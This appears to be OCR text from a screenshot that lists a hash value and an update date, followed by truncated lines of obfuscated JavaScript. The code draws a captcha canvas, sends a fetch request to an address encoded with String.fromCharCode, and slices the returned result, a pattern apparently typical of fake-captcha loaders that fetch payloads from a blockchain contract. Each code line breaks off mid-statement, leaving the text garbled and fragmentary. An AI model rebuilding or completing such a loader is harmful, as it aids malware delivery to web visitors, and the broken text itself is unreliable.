
Hash Value:
8c683037e7e04be08fde134d32cfd711
Update: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),